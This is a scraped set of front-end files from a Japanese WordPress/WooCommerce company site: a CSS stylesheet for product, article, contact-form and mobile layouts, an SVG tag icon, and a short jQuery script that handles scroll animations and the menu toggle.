.stockinfo-addtocart .stock_status .instock{color:#415043}
.stockinfo-addtocart .quantity{display: none;}
.product_meta_table table{width: 100%; margin: 45px 0}
.product_meta_table tr th, .product_meta_table tr td{border:1px solid #E6E3E3; padding: 5px 10px;}
.product_meta_table tr th{background:#F4F4F4; width:100px; }
.product_meta_table a{color:#2a6433; text-decoration: underline;}
.product_description h2, .product_description h3, .product_description h4, .product_description h5, .product_description h6{font-size: 1rem; line-height: 1.1; margin-top: 30px;}

.single_add_to_cart_button {width: 100%;border:none; background: #D7E2D9; color:#415043; padding: 8px;}

.related_items_wrapper{ padding: 30px 0 0;}
.sec_card{background: #fbfaf9; border-top: 1px solid #E6E3E3; border-bottom: 1px solid #9F9A96; margin-top: 10px;}
.sec_card.top{border-top: none; margin-top: 0;}
.sec_card .inner{padding: 0 10px;}
.sec_card .no-bottommargin{margin-bottom: 0;}

.sec_related_items{padding: 20px 0 10px;}

/* -----------------------------------------------------------
ARTICLES
----------------------------------------------------------- */
.article{border-bottom: 1px solid #eee;}
.article-header{height:420px; position: relative;z-index: 10;}
.article-header > div.row{ height:420px;}
.article-header #breadcrumbs{margin-top: 0; position: absolute; top:10px; left:10px;}
.article-header .inner{height:auto; max-height:360px; min-height:270px; display: flex; width:auto; background:rgba(255,255,255,0.8); padding:40px 40px 20px; text-align: center; position: relative;align-items: center; justify-content: center;}
.article-header .inner h1{font-size:1.75rem; line-height: 2rem; height:100px; margin-bottom: 50px;}
.article-header .inner .meta{position:absolute; bottom:25px;left:0; width:100%;}
.article-header .inner .meta .date{font-size:0.85rem;}

.article .tag-list li{display: inline-block; margin: 0 5px;}
.article .tag-list li a{padding:0 15px; height:36px; line-height: 36px; display: block; font-size:0.8rem;border: 1px #222 solid; background:rgba(255,255,255,0.1); border-radius: 3px;}
.article .tag-list li a:hover{background:rgba(255,255,255,0.5);}
.article .body h2{padding-bottom:20px; padding-top:40px;}
.article .body h3{padding-bottom:10px; padding-top:20px;}
.article .body ul {margin-bottom: 20px;}
.article .body a{position: relative;}
.article .body a:after{content:""; position: absolute; bottom:-2px; left:0; width: 100%; height: 1px; background:#999}
.article .body ul li{list-style: disc; margin-left: 20px; margin-bottom: 5px;}
.article .body iframe{width:100%; height:60vw;}
.article .img-in-blog{margin:40px 0;}
.article .img-in-blog img{max-width: 100%; height:auto;}

.likes-tags-cats{padding-top: 100px;}
.likes-tags-cats a{ text-decoration: none}
.likes-tags-cats .tag_cats_info{margin-top: 20px; text-align: center; }
.likes-tags-cats .post-categories{position: relative; margin-left: 20px}
.likes-tags-cats .post-categories::before{content: ""; width: 17px; height: 17px;position: absolute; top:4px; left:-24px; display: block;background:url(../img/common/icon_tag.svg) no-repeat; background-size: contain;}
.likes-tags-cats .tag_cats_info ul, .likes-tags-cats .tag_cats_info ul li{display: inline-block;}
.likes-tags-cats .tag_cats_info ul li{ padding: 0 5px;margin: 0 5px;}



/* -----------------------------------------------------------
CONTACT
----------------------------------------------------------- */
.wpcf7{ padding-top:50px; width: 100%; margin: 0; padding:0;}
.wpcf7 .th_tit{padding-top:70px; padding-bottom:20px; font-size:1.35rem;}

.wpcf7-radio input{display:none;}
.wpcf7-radio .wpcf7-list-item-label{position:relative;padding-left:30px;margin-right:20px;margin-left:3px; color:#999;}
.wpcf7-radio .wpcf7-list-item-label:before{ content: "";  display:block;  position: absolute;  top: -3px;  left: -5px;  width: 24px;  height: 24px;  border: 1px solid #999;  border-radius:50%;}
.wpcf7-radio input:checked + .wpcf7-list-item-label{color:#000;}
.wpcf7-radio input:checked + .wpcf7-list-item-label:before{border: 1px solid #000; }
.wpcf7-radio input:checked + .wpcf7-list-item-label:after{content: "";  display: block;  position: absolute;  top: 2px;  left: 0px;  width: 14px;  height: 14px;  background: #000;  border-radius: 50%;}

.wpcf7 .form-body .row{margin-bottom:30px;}
.wpcf7 .label{padding-top:7px;display: block;position:relative; padding-left:40px; line-height: 1.5}
.wpcf7 .required:before{position:absolute;content:"必須"; text-align: center; width:36px; top:11px; left:0px;background:#000; border-radius: 2px; font-size: 0.55rem; color:#FFF; padding:1px 8px;}
.wpcf7 .required.none:before{position:absolute;content:""; background:#fff;}
.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 textarea{background:#f2f2f2; border: none;border:1px solid #f2f2f2;box-sizing: border-box;width:100%;padding:7px;}
.wpcf7 input[type="text"]:focus,.wpcf7 input[type="tel"]:focus,.wpcf7 input[type="email"]:focus,.wpcf7 textarea:focus{border:1px solid #ddd;outline: 0;}
.wpcf7 .example{font-size:0.7rem;color:#999;}

.cofirm_check{margin-bottom:10px; padding-top:20px; font-size: 0.8rem;}
.submit_wrapper p{padding:0; margin: 0;}
input.wpcf7-submit{display: block; position: relative;margin: 0 auto; border: 1px solid #333;text-decoration: none;transition : all 200ms;color:#fff; background:none; width: 270px; height: 60px; line-height: 55px; padding-bottom: 5px;color:#333; cursor: pointer;}
input.wpcf7-submit:hover{background:#415043;color:#fff;}

.wpcf7-form.sent .form-body, .wpcf7-form.sent .cta-contact {display:none;}
.screen-reader-response{display: none;}

.wpcf7-form .sentout_message{display: none;}
.wpcf7-form.sent .sentout_message{display: block;}


/* -----------------------------------------------------------
WooCOmmerce
----------------------------------------------------------- */
#order_comments_field label{display: none!important;}


@media screen and (max-width: 767px) {
body{font-size:0.85rem;line-height: 1.75;}

.spno {display: none;}
.setback{padding-top:50px;}
.py-small{padding-top:2.5rem;padding-bottom:2.5rem;}
.py-middle{padding-top:3.6rem;padding-bottom:3.6rem;}
.py-large{padding-top:5em;padding-bottom:5rem;}

.cta .question{text-align: center; font-size: 1.25rem;}
.pc-block-sp-inline{display: inline;}


header{height:54px;}
header nav{width: 100%; height: 54px;}
header nav a.logo{ position: absolute;top:5px; left:15px; z-index: 2;padding: 10px;display:block;}
header nav a.logo svg{height:16px;}

/* 通常モード */
header.solid nav.active a.logo {fill:#FFF;}
header.solid nav.active ul li a{color:#FFF;}
header.solid nav.active ul li a:hover{color:#FFF;}


header nav ul{ position:relative;right:0; width:auto; background: rgba(79,73,69,0.9); padding: 100px 20px 0; height:100vh; display: none; }
header nav ul li{ display:list-item; height:50px; color:#FFF}
header nav ul li a{line-height:50px; font-size:1.15rem; color:#FFF; z-index: 100}

header .menu-trigger,
header .menu-trigger span { display: inline-block; transition: all .4s; box-sizing: border-box;}
header .menu-trigger {  width:24px;  height: 16px;z-index: 1000;display:block; position:absolute; padding:10px; top:17px;right:17px;}
header .menu-trigger span {position: absolute;  left: 0;  width: 100%;  height: 2px; background-color: #FFF; border-radius: 2px;}
header .menu-trigger span:nth-of-type(1) {top: 0;}
header .menu-trigger span:nth-of-type(2) {top: 9px;}
header .menu-trigger span:nth-of-type(3) {bottom: 0;}
header .menu-trigger span:nth-of-type(1) {-webkit-animation: menu-bar01 .75s forwards;animation: menu-bar01 .75s forwards;}
header .menu-trigger.active span:nth-of-type(1) {  -webkit-transform: translateY(9px) rotate(-45deg); transform: translateY(9px) rotate(-45deg);}
header .menu-trigger.active span:nth-of-type(2) {  opacity: 0;}
header .menu-trigger.active span:nth-of-type(3) {  -webkit-transform: translateY(-9px) rotate(45deg); transform: translateY(-9px) rotate(45deg);}
/* 通常モード */
header.solid .menu-trigger span{background-color:#000;}

footer #sitemap li.f01{width:100%; margin-bottom: 10px;}
footer #sitemap li{display: inline-block; margin-right: 10px;vertical-align: top; width:25%;}

/* -----------------------------------------------------------
COMMON
----------------------------------------------------------- */
.heading_group h1{font-size: 2rem; }
.heading_group h2{font-size:0.75rem; display: block; margin-bottom: 30px}

/* -----------------------------------------------------------
HOME
----------------------------------------------------------- */
#top_cover{height: 70vh}
#logo_oncover{position: absolute; width:60px; height: 60px; bottom:15px; right:30px; z-index:10}
#tagline_oncover{position: absolute; height:100%; width:80%; top:0;left:20px; z-index: 10; display: flex; align-items: center;}


ul.tile li .tile_copy p{font-size:0.9rem;}

.line-rental{flex-direction: column;}
.line-rental .cell-left{width:100%; padding-bottom: 30px}
.line-rental .cell-right{width:calc( 100% - 20px); margin-left: 20px; padding: 45px 15px 30px}
.line-rental .cell-right .inner{border-top:none; padding-top: 80px; padding-left: 0px; background: url("../img/sec/line_icon.png")no-repeat; background-size:60px 60px; background-position: 0px 15px;}

/* -----------------------------------------------------------
SECTION
----------------------------------------------------------- */
.brand-list{padding: 60px 0; background: #fbfaf9}
.brand-list ul{margin-top: 45px;}

/* NEWS in FRONT */
#article-list ul{padding-top: 15px;}


/* PILE in NEWS */
#sec_list_pile ul li{ padding:30px 0; border-bottom: 1px solid #EEE; height:300px; position:relative;z-index:0;}
#sec_list_pile ul li{ padding:10px; height:auto;}
#sec_list_pile ul li .thumb{ width: 120px; height: 120px;}
#sec_list_pile ul li .sum{width:70%; padding: 5px 0 0 10px; height: 120px;}
#sec_list_pile ul li .sum .title{font-size: 1rem; margin-bottom: 5px;}
#sec_list_pile ul li .sum .readcopy{display: none;}



/* -----------------------------------------------------------
PAGES COMMON
----------------------------------------------------------- */
.pages-header{height:120px;}
.pages-header .inner{ padding-bottom: 10px; z-index: 100;}
.pages-header h1{font-size: 1.75rem; margin-left: 0px;}

#breadcrumbs{font-size: 0.65rem; padding:0; margin:10px 0 0 10px; margin-left: -5px;}

.heading_vertical{position: relative; margin-left: 0px}
.heading_vertical h1{font-size: 1.5rem; letter-spacing: 0.05rem; line-height: 1.1;}
.heading_vertical .vertical_nomble{transform: rotate(90deg) translateX(-145px) translateY(-5px); transform-origin:left bottom; font-size: 0.7rem;}
.lead_body .body{ padding-top: 30px}

/** FOR BRAND **/
.domain5_left{padding-right: 0px;}
.domain5_right{padding-top: 45px; overflow: hidden;}
#sec_forbrand02 .d-flex .left{width:100%; padding:0px 0px 30px;}
#sec_forbrand02 .d-flex .right{width:100%;}
#sec_forbrand02 figure{padding: 20px 20px 30px}

#sec_forbrand-33 figure,#sec_forbrand-35 figure{transform:translateX(0px);}

/** LINE REANTAL **/
#sec_line-rental-01{ padding-bottom: 300px;background: url(../img/service/line-rental/sec-line-rental-01.jpg) no-repeat; background-size: 210px auto; background-position: right 90px bottom 0px;}

#feature li{padding:30px 15px 0 15px; color:#415043; margin-bottom: 45px; height: auto;}
#feature li::before{position: absolute; content:""; width:30px; height: 30px; top:0; left:0; background: url(../img/service/line-rental/feature_triangle.svg) no-repeat;}
#feature li h2{font-size:1.5rem;line-height: 1.2; padding-bottom: 10px;}

#feature01::after{content:""; width:100%; height: 200px; position: relative; top:0; right:0; background-position: center center}
#feature02::after{content:""; width:100%; height: 200px; position: relative; top:0; right:0; background-position: center top 0px}
#feature03::after{content:""; width:100%; height: 200px; position: relative; top:0; right:0; background-position: center center}
#feature04::after{content:""; width:100%; height: 200px; position: relative; top:0; right:0; background-position: center center}

#step {display: flex; flex-direction: column; flex-wrap: wrap; margin-top: 60px; margin-bottom: 120px; }
#step::before{content: ' '; position: absolute; top: -75px; left: 0; width: 100%; height: 120%; margin: 3% 0 0; background: #fbfaf9; -webkit-transform-origin: left center; -ms-transform-origin: left center; transform-origin: left center; -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); z-index: -1;}
#step li{width:100%; padding: 0 30px; height: 300px; margin-bottom: 30px;}
#step01{ background-size: 80% auto;}
#step02{ background-size: 80% auto; margin-top: 0px;}
#step03{ background-size: 80% auto; margin-top: 0px;}
#step04{ background-size: 80% auto; margin-top: 0px;}

/* -----------------------------------------------------------
CONTACT
----------------------------------------------------------- */
.wpcf7 .th_tit{padding-top:40px; padding-bottom:10px; font-size:1.35rem;}
.wpcf7 .form-body .row{padding-bottom:0px;}
.wpcf7 .label{padding-bottom:5px;}
.wpcf7 .label.required.none{padding-left:0;}
.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 textarea{padding:2px;}

/* -----------------------------------------------------------
CONTACT
----------------------------------------------------------- */
ul.item_list li{width:calc(33.33333% - 6.66666px ); margin: 0 5px 5px 0;}
ul.item_list li:nth-of-type(3n){margin-right: 0;}
ul.item_list li:nth-of-type(3n+1){margin-left: 5px;}

/* -----------------------------------------------------------
ARTICLES
----------------------------------------------------------- */
.article-header{height:360px; position: relative;z-index: 10;}
.article-header > div.row{ height:360px;}
.article-header .inner{height:auto; max-height:360px;min-height:240px;}

/* -----------------------------------------------------------
WOOCOMMERCE
----------------------------------------------------------- */
/** BRAND **/

.brand_header figure.brand_logo{transform:translateY(-60px); border: 1px solid #eeeeee; margin: 30px 0 0;}
.brand_header .body{padding: 0px 0px; margin-bottom: 60px;}


}


--- FILE ---
content_type: image/svg+xml
request_url: https://mosco-pr.com/wp-content/themes/mosco/img/common/icon_tag.svg
body_size: 818
content:
<svg enable-background="new 0 0 100 100" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m98.548 53.874-53.242-53.3c-.4-.4-.915-.6-1.458-.572l-40.924.944c-1.058.028-1.915.886-1.944 1.943l-.943 40.925c0 .543.2 1.086.572 1.458l53.242 53.3c.915.914 2.143 1.428 3.429 1.428s2.515-.514 3.429-1.429l37.838-37.838c1.887-1.887 1.887-4.973.001-6.859zm-2.8 4.029-37.839 37.839c-.229.229-.486.257-.6.257-.143 0-.4-.029-.6-.257l-52.671-52.671.886-38.153 38.153-.886 52.671 52.671c.342.343.342.886 0 1.2z"/><path d="m21.843 21.837c-2.229 2.229-3.487 5.23-3.487 8.402s1.229 6.144 3.487 8.402c2.315 2.315 5.344 3.487 8.402 3.487s6.087-1.172 8.402-3.487c4.63-4.63 4.63-12.175 0-16.804-4.658-4.63-12.175-4.63-16.804 0zm13.946 13.946c-3.058 3.058-8.059 3.058-11.146 0-1.486-1.486-2.315-3.458-2.315-5.573s.829-4.087 2.315-5.573c1.543-1.543 3.544-2.315 5.573-2.315s4.03.772 5.573 2.315c3.087 3.087 3.087 8.088 0 11.146z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://mosco-pr.com/wp-content/themes/mosco/js/myfunc.js?1606633743
body_size: 404
content:
jQuery(function($){
$(window).scroll(function () {
	animationSets();
});

function topMenu(){
	$(window).scroll(function () {
	var nav = $('header');
	var wH = $(window).height();
	var cH = wH-200;
	if($(window).scrollTop() > cH) {
		nav.addClass('solid');
	} else {
		nav.removeClass('solid');
	}
	});
}

function animationSets(){
   $(".animated").each(function(index,item){
      var objPos = $(this).offset().top;
      var scroll = $(window).scrollTop();
      var windowHeight = $(window).height();
      var baffer = 100;
      if (scroll > objPos - windowHeight ){
        $(item).addClass("is-invaded");
      //}else{
        //$(item).removeClass("is-invaded");
      }
    });
}


	$("#toggle_past").on("click", function() {
		$("#toggle_past").next().slideToggle();
		$(".animated").toggleClass("is-invaded");
	});



$(document).ready(function() {

	$('.menu-trigger').on('click', function() {
    $(this).toggleClass('active');
		$('header nav').toggleClass('active');
		$('header nav ul').fadeToggle(300);
  });

	if($("#top_cover").length){topMenu();}
	animationSets();
});


//$("#datepicker").datepicker();
//$("#datepicker2").datepicker();

});
